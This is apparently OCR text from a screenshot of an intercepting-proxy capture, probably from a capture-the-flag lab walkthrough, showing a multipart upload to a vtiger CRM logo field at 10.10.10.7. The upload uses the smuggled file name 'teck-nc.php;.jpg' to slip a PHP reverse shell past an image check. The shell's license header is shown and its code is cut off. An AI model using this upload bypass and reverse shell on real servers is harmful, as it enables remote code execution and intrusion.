 Request to https://10.10.10.7:443
Forward Drop Intercept is on Action
Raw Params Headers Hex
-----------------------------16517854214653825251008924413
Content-Disposition: form-data; name="MAX_FILE_SIZE"
800000
-----------------------------16517854214653825251008924413
Content-Disposition: form-data; name="PREV_FILE"
vtiger-crm-logo.jpg
-----------------------------16517854214653825251008924413
Content-Disposition: form-data; name="binFile"; filename="teck-nc.php;.jpg"
Content-Type: image/jpeg
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify